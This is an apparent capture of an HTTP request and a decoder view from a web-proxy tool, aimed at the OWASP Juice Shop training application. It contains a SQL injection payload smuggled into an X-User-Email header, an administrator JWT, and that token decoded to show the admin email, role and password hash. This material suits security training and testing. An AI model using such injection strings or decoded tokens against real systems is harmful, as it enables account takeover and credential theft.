 eyJ0eXAiOiJKV1QiLCJhbGciOiJSUzI1NiJ9.eyJzdGF0dXMiOiJzdWNjZXNzIiwiZGF0YSI6eyJpZCI6MSwidXN
lcm5hbWUiOiJhZG1pbmlzdHJhdG9yIiwiZW1haWwiOiJhZG1pbkBqdWljZS1zaC5vcCIsInBhc3N3b3JkIjoiZTk
wMmQzNDRiODQ4NDllZDVlMzA0NWY4MTYyMDljOGUiLCJyb2xlIjoiYWRtaW4iLCJkZWx1eGVUb2tlbiI6IiIsImx
hc3RMb2dpbklwIjoidW5kZWZpbmVkIiwicHJvZmlsZUltYWdlIjoiYXNzZXRzL3B1YmxpYy9pbWFnZXMvdXBsb2F
kcy8xLnBuZyIsInRvdHBTZWNyZXQiOiIiLCJpc0FjdGl2ZSI6dHJ1ZSwiY3JlYXRlZEF0IjoiMjAyMy0wNy0xNCA
xOToyMTo1MC42MDcgKzAwOjAwIiwidXBkYXRlZEF0IjoiMjAyMy0wNy0xNSAxNzoxNjo1MC42NjMgKzAwOjAwIiw
iZGVsZXRlZEF0IjpudWxsfSwiaWF0IjoxNjg5NDQ1MTYyfQ.DigJQMYqIZb9OhlfOf15yWktYpfKzEPtm5ODKAXx
X_qpOoQqtMmZ5iUVdqnSuSDhwR7eQSMmIwRRCc3Zi3GtuMUJQ22SIx2jXJn5kuuJpsUZz8KX188r3bd8Eky11J2q
wROKdcg78JUqgzlY9Rgyq3wWps_UtXYxZtg-dxmh3ck; continueCode=
M5uRhntQI1sYUVHVu5hEtbcZIWC2iESNUzunhNIQflUbeueehqgIzwiVafqXSlzU4PuPZI3yUmPHa8C6asvBF2Of
jWUDgHOXtrXTKRFolSNQHm7u9M
Sec-Ch-Ua:
Accept: application/json, text/plain, */*
X-User-Email: admin@juice-sh.op' or 1=1-- -'
Sec-Ch-Ua-Mobile: ?0
Authorization: Bearer
eyJ0eXAiOiJKV1QiLCJhbGciOiJSUzI1NiJ9.eyJzdGF0dXMiOiJzdWNjZXNzIiwiZGF0YSI6eyJpZCI6MSwidXN
lcm5hbWUiOiJhZG1pbmlzdHJhdG9yIiwiZW1haWwiOiJhZG1pbkBqdWljZS1zaC5vcCIsInBhc3N3b3JkIjoiZTk
wMmQzNDRiODQ4NDllZDVlMzA0NWY4MTYyMDljOGUiLCJyb2xlIjoiYWRtaW4iLCJkZWx1eGVUb2tlbiI6IiIsImx
hc3RMb2dpbklwIjoidW5kZWZpbmVkIiwicHJvZmlsZUltYWdlIjoiYXNzZXRzL3B1YmxpYy9pbWFnZXMvdXBsb2F
kcy8xLnBuZyIsInRvdHBTZWNyZXQiOiIiLCJpc0FjdGl2ZSI6dHJ1ZSwiY3JlYXRlZEF0IjoiMjAyMy0wNy0xNCA
xOToyMTo1MC42MDcgKzAwOjAwIiwidXBkYXRlZEF0IjoiMjAyMy0wNy0xNSAxNzoxNjo1MC42NjMgKzAwOjAwIiw
iZGVsZXRlZEF0IjpudWxsfSwiaWF0IjoxNjg5NDQ1MTYyfQ.DigJQMYqIZb9OhlfOf15yWktYpfKzEPtm5ODKAXx
X_qpOoQqtMmZ5iUVdqnSuSDhwR7eQSMmIwRRCc3Zi3GtuMUJQ22SIx2jXJn5kuuJpsUZz8KX188r3bd8Eky11J2q
wROKdcg78JUqgzlY9Rgyq3wWps_UtXYxZtg-dxmh3ck
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/114.0.5735.134 Safari/537.36
Sec-Ch-Ua-Platform: ""
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
eyJzdGF0dXMiOiJzdWNjZXNzIiwiZGF0YSI6eyJpZCI6MSwidXNlcm5hbWUiOiJhZG1pb
mlzdHJhdG9yIiwiZW1haWwiOiJhZG1pbkBqdWljZS1zaC5vcCIsInBhc3N3b3JkIjoiZT
kwMmQzNDRiODQ4NDllZDVlMzA0NWY4MTYyMDljOGUiLCJyb2xlIjoiYWRtaW4iLCJkZWx
1eGVUb2tlbiI6IiIsImxhc3RMb2dpbklwIjoidW5kZWZpbmVkIiwicHJvZmlsZUltYWdl
IjoiYXNzZXRzL3B1YmxpYy9pbWFnZXMvdXBsb2Fkcy8xLnBuZyIsInRvdHBTZWNyZXQiO
iIiLCJpc0FjdGl2ZSI6dHJ1ZSwiY3JlYXRlZEF0IjoiMjAyMy0wNy0xNCAxOToyMTo1MC
42MDcgKzAwOjAwIiwidXBkYXRlZEF0IjoiMjAyMy0wNy0xNSAxNzoxNjo1MC42NjMgKzA
wOjAwIiwiZGVsZXRlZEF0IjpudWxsfSwiaWF0IjoxNjg5NDQ1MTYyfQ
Decoded from: URL encoding
eyJzdGF0dXMiOiJzdWNjZXNzIiwiZGF0YSI6eyJpZCI6MSwidXNlcm5hbWUiOiJhZG1pb
mlzdHJhdG9yIiwiZW1haWwiOiJhZG1pbkBqdWljZS1zaC5vcCIsInBhc3N3b3JkIjoiZT
kwMmQzNDRiODQ4NDllZDVlMzA0NWY4MTYyMDljOGUiLCJyb2xlIjoiYWRtaW4iLCJkZWx
1eGVUb2tlbiI6IiIsImxhc3RMb2dpbklwIjoidW5kZWZpbmVkIiwicHJvZmlsZUltYWdl
IjoiYXNzZXRzL3B1YmxpYy9pbWFnZXMvdXBsb2Fkcy8xLnBuZyIsInRvdHBTZWNyZXQiO
iIiLCJpc0FjdGl2ZSI6dHJ1ZSwiY3JlYXRlZEF0IjoiMjAyMy0wNy0xNCAxOToyMTo1MC
42MDcgKzAwOjAwIiwidXBkYXRlZEF0IjoiMjAyMy0wNy0xNSAxNzoxNjo1MC42NjMgKzA
wOjAwIiwiZGVsZXRlZEF0IjpudWxsfSwiaWF0IjoxNjg5NDQ1MTYyfQ
Decoded from: Base64
{"status":"success","data":{"id":1,"username":"administrator","email"
:"admin@juice-sh.op","password":"e902d344b84849ed5e3045f816209c8e","r
ole":"admin","deluxeToken":"","lastLoginIp":"undefined","profileImage
":"assets/public/images/uploads/1.png","totpSecret":"","isActive":tru
e,"createdAt":"2023-07-14 19:21:50.607 +00:00","updatedAt":"2023-07-1
5 17:16:50.663 +00:00","deletedAt":null},"iat":1689445162}